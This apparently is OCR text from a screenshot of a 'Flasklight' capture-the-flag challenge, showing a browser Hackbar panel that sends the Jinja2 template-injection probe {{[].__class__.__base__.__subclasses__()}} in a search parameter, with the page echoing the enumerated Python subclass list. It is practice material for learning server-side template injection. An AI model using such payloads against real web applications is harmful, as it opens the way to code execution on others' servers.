 Flasklight
不安全 619a0672-e499-4e41-af4d-692a4159609b.node4.buuoj.cn:81/?search=%7B%7B%5B%5D.__class__.__base...
JS
IP
3
You searched for:
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type
'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type
'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>,
<type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type
'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type
'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type
'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type
'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type
'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>,
<class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type
'_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class
'codecs.IncrementalDecoder'>, <class 'string.Template'>, <class 'string.Formatter'>, <type 'collections.deque'>, <type 'deque_iterator'>, <type
'deque_reverse_iterator'>, <type 'operator.itemgetter'>, <type 'operator.attrgetter'>, <type 'operator.methodcaller'>, <type 'itertools.combinations'>, <type
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse Adblock Plus Quantum Hackbar
SQL XSS Encryption Encoding Other
http://619a0672-e499-4e41-af4d-
692a4159609b.node4.buuoj.cn:81/?search=
{{[].__class__.__base__.__subclasses__()}}
Load URL Split URL Execute!
POST Data Referer
Console What's New Issues
Highlights from the Chrome 104 update